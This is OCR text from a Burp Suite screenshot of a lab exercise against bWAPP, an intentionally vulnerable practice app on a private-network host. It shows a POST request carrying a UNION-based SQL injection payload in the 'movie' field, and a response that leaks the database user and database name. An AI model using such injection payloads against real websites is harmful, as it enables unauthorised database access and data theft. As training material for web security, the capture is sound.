 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Lea
HaE
1 ×
Send Cancel Target: http://192.168.149.136:88 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/sqli_13.php
12 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dA
w5SG1ogH2; security_level=0; PHPSESSID=
3nobp8i0hpnfnja4lhk129avb2
13 Upgrade-Insecure-Requests: 1
14
15 movie=-1 union select 1,user(),database(),4,5,6,7  --
&action=go
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web
Bugs Change Password Create User
/ SQL Injection (POS
Select a movie: G.I. Joe: Retaliation Go
Title Release
root@localhost bWAPP 5
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
Response Headers 10
Done 14,622 bytes | 2